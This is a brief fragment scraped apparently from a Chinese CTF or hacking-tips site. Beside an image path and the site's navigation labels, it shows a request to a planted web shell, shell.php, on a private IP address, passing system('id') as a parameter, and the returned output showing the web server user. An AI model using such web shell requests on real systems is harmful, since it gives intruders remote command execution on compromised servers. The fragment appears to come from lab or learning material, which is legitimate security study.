 192.168.10.117/shell.php?pas
192.168.10.117/shell.php?pass=system('id');
社区 靶场 学习博客 学习博客2 CTF导航 wiki writeup 在线工具 hack技巧/CTF技巧
uid=1000(www) gid=1000(www) groups=1000(www)